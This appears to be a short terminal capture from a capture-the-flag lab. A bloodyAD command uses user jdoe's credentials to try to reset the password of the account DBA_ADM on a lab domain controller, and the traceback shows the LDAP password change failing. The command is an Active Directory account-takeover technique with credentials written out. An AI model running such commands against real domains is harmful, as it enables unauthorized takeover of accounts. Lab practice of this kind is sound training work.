 →  Curiosity bloodyAD -d 'hackme.thl' -u jdoe -p '$pr1ng@' --dc-ip 192.168.56.8 set password DBA_ADM 'Admin@123'
Traceback (most recent call last):
  File "/root/.local/bin/bloodyAD", line 8, in <module>
    sys.exit(main())
             ~~~~^^
  File "/root/.local/share/pipx/venvs/bloodyad/lib/python3.13/site-packages/bloodyAD/main.py", line 210, in main
    output = args.func(conn, **params)
  File "/root/.local/share/pipx/venvs/bloodyad/lib/python3.13/site-packages/bloodyAD/cli_modules/set.py", line 273, in password
    raise e
  File "/root/.local/share/pipx/venvs/bloodyad/lib/python3.13/site-packages/bloodyAD/cli_modules/set.py", line 118, in password
    conn.ldap.bloodymodify(target, {"unicodePwd": op_list})
    ~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/.local/share/pipx/venvs/bloodyad/lib/python3.13/site-packages/bloodyAD/network/ldap.py", line 315, in bloodymodify
    raise err
msldap.commons.exceptions.LDAPModifyException: Password can't be changed. It may be because the oldpass provided is not valid.
You can try to use another password change protocol such as smbpasswd, server error may be more explicit.